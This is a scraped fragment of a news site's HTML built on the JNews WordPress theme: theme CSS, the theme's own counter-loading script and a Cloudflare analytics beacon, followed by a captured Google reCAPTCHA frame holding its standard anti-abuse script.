.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c60c05; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c60c05; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #007a37; } .jeg_share_button.share-float.share-monocrhome a { background-color : #007a37; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #261313; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #261313; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 5px; border-top-color : #0a120d; } .jeg_midbar { height : 75px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0c120c; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #272932; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1170px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1170px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1263px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1263px; } .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport, .jeg_boxed.jeg_sidecontent .jeg_container, .jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav, .jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav { max-width : 1346px; } .jeg_single_fullwidth.jeg_boxed .content-inner > .alignfull { width : 1346px; max-width : 1346px; margin-left : calc(-1 * (1346px - 100%) / 2); }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd39381680240f58034f8e49b8500c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TMSvrGgXJCq9wo5v-0hGJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764708219301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>